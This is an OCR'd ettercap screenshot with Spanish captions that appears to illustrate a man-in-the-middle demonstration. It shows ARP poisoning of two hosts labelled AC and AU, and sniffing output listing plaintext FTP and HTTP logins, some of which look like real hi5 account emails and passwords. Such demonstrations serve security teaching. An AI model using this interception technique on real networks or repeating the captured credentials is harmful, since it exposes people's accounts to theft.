 ettercap NG-0.7.3
Start Targets Hosts View Mitm Filters Logging Plugins Help
Host List x Connections x Connection data x
Activación del Sniffing
Host Port - Host Port Proto State Bytes
85.55.14.193 59334 - 10.200.2.42 63889 U idle 106
189.24.107.244 60487 - 10.200.2.168 54161 T opening 0
190.175.216.37 1239 - 10.200.2.168 54161 T opening 0
83.49.245.121 23275 - 10.200.2.42 63889 T opening 0
200.114.223.46 63587 - 10.200.2.168 51889 T opening 0
142.68.227.196 1813 - 10.200.2.197 64461 T opening 0
85.218.15.18 38390 - 10.200.2.42 63889 U idle 103
10.200.2.104 138 - 10.200.2.255 138 U idle 224
10.200.2.147 4307 - 239.255.255.250 1900 U idle 300
81.64.72.211 59801 - 10.200.2.42 63889 T opening 0
89.38.56.171 17330 - 10.200.2.42 63889 U idle 106
76.181.63.115 43219 - 10.200.2.42 63889 U idle 103
24.139.194.165 39202 - 10.200.2.42 63889 U idle 103
85.1.169.190 62767 - 10.200.2.42 63889 U idle 103
172.16.201.60 37748 - 172.16.131.17 636 T idle 2857
Comunicación entre AU y AC interceptada
77.49.119.126 1284 - 10.200.2.42 63889 T opening 0
10.200.2.5 138 - 10.200.2.255 138 U idle 417
74.6.8.119 37263 - 10.200.2.146 80 T opening 0
200.60.223.36 50083 - 10.200.2.103 80 T killed 144177
200.60.223.36 50173 - 10.200.2.103 80 T killed 166186
85.136.32.233 62447 - 10.200.2.42 63889 U idle 103
85.170.88.75 6881 - 10.200.2.42 63889 U idle 103
83.42.142.234 34002 - 10.200.2.197 25191 U idle 62
88.23.200.25 4577 - 10.200.2.42 63889 T opening 0
189.78.11.146 9623 - 10.200.2.42 63889 T opening 0
View Details Kill Connection Expunge Connections
Host 172.16.131.17 added to TARGET2
ARP poisoning victims:
GROUP 1 : 172.16.201.60 00:19:B9:6E:77:F5
GROUP 2 : 172.16.131.17 00:11:09:69:DA:55
Equipos seleccionados para interceptar la
comunicación, AC y AU en este caso
Starting Unified sniffing...
FTP : 10.200.2.107:21 -> USER: anonymous PASS: mozilla@example.com
HTTP : 66.218.161.6:80 -> USER: airtru@hotmail.com PASS: hi5airtru INFO: http://www.hi5.com/friend/account/editProfileBasic.do
HTTP : 66.218.161.6:80 -> USER: airtru@gmail.com PASS: hi5airtru INFO: http://www.hi5.com/friend/login.do;jsessionid=aDaX9uFuUrk-
Shell - Konsole ettercap NG-0.7.3 2 16:20